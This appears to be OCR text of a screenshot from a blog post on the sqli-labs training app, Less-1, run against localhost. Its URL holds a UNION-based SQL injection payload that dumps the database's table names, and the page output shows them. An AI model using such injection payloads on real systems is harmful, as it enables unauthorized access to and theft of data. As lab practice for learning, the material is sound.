 127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,2,group_concat(table_name)
新手上路 浙江省高等学校在线... 【i春秋】-专注网络安... 爱课程 PTA | 程序设计类实验... 微博 Nessus Essentials / F... 百度
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
https://blog.csdn.net/bmth666